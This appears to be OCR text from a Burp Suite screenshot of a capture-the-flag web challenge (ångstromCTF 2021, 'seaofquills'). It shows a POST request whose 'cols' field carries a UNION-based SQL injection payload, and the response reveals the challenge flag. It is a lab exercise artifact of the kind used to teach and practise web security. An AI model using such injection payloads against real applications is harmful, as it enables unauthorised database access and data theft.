 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: https://seaofquills.2021.chall.actf.co ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /quills HTTP/1.1
2 Host: seaofquills.2021.chall.actf.co
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: https://seaofquills.2021.chall.actf.co
10 Connection: close
11 Referer: https://seaofquills.2021.chall.actf.co/quills
12 Upgrade-Insecure-Requests: 1
13
14 limit=100&offset=0&cols=flag from flagtable union all select desc
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
35 <ul class="list pl0">
36
37 <img src="
actf{and_i_was_doing_fine_but_as_you_came_in_i_watch_my_regex_rewrit
e_f53d98be5199ab7ff81668df}" class="w3 h3">
38 <li class="pb5 pl3"> <ul><li></li></ul></li><br />
39
40 <img src="it is very pointy" class="w3 h3">
41 <li class="pb5 pl3"> <ul><li></li></ul></li><br />
42
43 <img src="it's very special" class="w3 h3">
44 <li class="pb5 pl3"> <ul><li></li></ul></li><br />
45
46 <img src="wouldn't you agree?" class="w3 h3">
47 <li class="pb5 pl3"> <ul><li></li></ul></li><br />
48
49 <img src="according to b&n at least" class="w3 h3">
50 <li class="pb5 pl3"> <ul><li></li></ul></li><br />
51
52 <img src="but this one is a bit more expensive" class="w3
h3">
53 <li class="pb5 pl3"> <ul><li></li></ul></li><br />
54
55 <img src="pandaman!" class="w3 h3">
56 <li class="pb5 pl3"> <ul><li></li></ul></li><br />
57
58 </ul>
59
? Search... 0 matches
Done 2,123 bytes | 59 millis